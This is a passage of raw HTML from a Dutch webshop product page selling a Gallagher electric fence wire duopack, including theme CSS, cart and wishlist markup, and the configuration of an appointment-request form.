}[data-text-bg="secondary"]{background-color: #fc6000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fc6000}/* Color !important */[data-text-color="secondary"]{color: #fc6000!important;}/* Border */.secondary.is-outline:hover{border-color:#fc6000}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}/* Custom CSS */div.category-page-row p.name.product-title {line-height:20px;height:60px;overflow:hidden;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style></head>

<body class="wp-singular product-template-default single single-product postid-2472 wp-theme-flatsome wp-child-theme-by-de-han theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.bydehan.nl/" title="By de Han - Dierbenodigdheden" rel="home">
    <img width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header_logo header-logo" alt="By de Han"/><img  width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header-logo-dark" alt="By de Han"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://www.bydehan.nl/winkelwagen/" title="Winkelwagen" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.bydehan.nl/winkelwagen/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Winkelwagen" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Winkelwagen</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2560"><a href="https://www.bydehan.nl/product-categorie/begrazingsprojecten/" class="nav-top-link">Begrazingsprojecten</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active  menu-item-2561"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2565"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">VENO Stalinrichting</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2562"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-2472" class="product type-product post-2472 status-publish first instock product_cat-afrastering product_cat-gallagher product_cat-schrikdraad-kunststof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2472 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2472"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2472,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2472&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2472"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg"><img width="510" height="510" src="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-510x510.jpg" class="wp-post-image skip-lazy" alt="" title="gallagher-duopack-vidoflex-9-turboline-plus-wit-2x" data-caption="" data-src="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg" data-large_image="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg" data-large_image_width="550" data-large_image_height="550" decoding="async" fetchpriority="high" srcset="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg 550w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://www.bydehan.nl">Home</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/gallagher/">Gallagher</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/">Afrastering</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/schrikdraad-kunststof/">Schrikdraad kunststof</a></nav><h1 class="product-title product_title entry-title">
	Duopack Vidoflex 9 Turboline Plus wit (2x1000m)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/gallagher/afrastering/vario-paal-2x10/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Vario Paal 2&#215;10 stuks" href="https://www.bydehan.nl/product/gallagher/afrastering/vario-paal-2x10/">
                <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/gallagher/afrastering/schapennetten/euronetz-reparatieset-turbonet/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="EuroNetz reparatieset (turbonet)" href="https://www.bydehan.nl/product/gallagher/afrastering/schapennetten/euronetz-reparatieset-turbonet/">
                  <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>284,30</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_696f476752cc6">Aantal</label>
		<input
			type="number"
			id="quantity_696f476752cc6"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Duopack Vidoflex 9 Turboline Plus wit (2x1000m) aantal" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2472" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	
<p><a href="#offerte" class="" style="color: #fc6000;font-weight:bold;">> Of vraag een offerte aan!</a></p>
<div id="offerte" class="lightbox-by-id lightbox-content mfp-hide lightbox-white " style="max-width:650px ;padding:20px">
    [ninja_form id=4]
    <noscript class="ninja-forms-noscript-message">Let op: JavaScript is benodigd voor deze inhoud.</noscript>
    <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Afspraak maken","show_title":1,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"Een formulier met deze waarde bestaat al.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Het formulier heeft zijn inzendingen-limiet bereikt.","calculations":[],"formContentData":["betreft_artikel_1550068582200","firstname_1550068416357","lastname_1550068416922","phone_1550068663895","email_1550068418372","voorkeur_dag_1555510945293","voorkeur_tijd_1555511013119","bijzonderheden_1550831225232","verzenden_1550068446411"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Vul een geldig e-mailadres in.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen.","fieldNumberNumMinError":"Nummer minimaal fout","fieldNumberNumMaxError":"Nummer maximaal fout","fieldNumberIncrementBy":"Vermeerderen met","fieldTextareaRTEInsertLink":"Link invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formErrorsCorrectErrors":"Verhelp de fouten voordat je dit formulier verzendt.","formHoneypot":"Als je een mens bent en dit veld ziet, laat deze dan leeg.","validateRequiredField":"Dit is een verplicht veld.","honeypotHoneypotError":"Honingpot fout","fileUploadOldCodeFileUploadInProgress":"Bestandsupload is bezig.","fileUploadOldCodeFileUpload":"Bestandsupload","currencySymbol":false,"fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn verplichte velden.","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"hidden","label":"Betreft artikel","key":"betreft_artikel_1550068582200","default":"{wp:post_url}","admin_label":"","drawerDisabled":false,"id":11,"beforeField":"","afterField":"","value":"https:\/\/www.idekowonen.nl\/product\/eetkamerstoel-elvis-leverbaar-in-diverse-kleuren\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"firstname","label":"Voornaam","key":"firstname_1550068416357","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"id":6,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"lastname","label":"Achternaam","key":"lastname_1550068416922","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"id":7,"beforeField":"","afterField":"","value":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Telefoonnummer","type":"phone","key":"phone_1550068663895","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Karakter(s) over","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"id":12,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"email","label":"Email","key":"email_1550068418372","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"id":8,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Voorkeur dag","key":"voorkeur_dag_1555510945293","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"Maandag","value":"Maandag","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Dinsdag","value":"Dinsdag","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Woensdag","value":"Woensdag","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"Donderdag","value":"Donderdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"Vrijdag","value":"Vrijdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"Zaterdag","value":"Zaterdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","id":15,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"listselect","label":"Voorkeur tijd","key":"voorkeur_tijd_1555511013119","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"10:00u tot 11:00u","value":"1000u tot 1100u","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"11:00u tot 12:00u","value":"1100u tot 1200u","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> 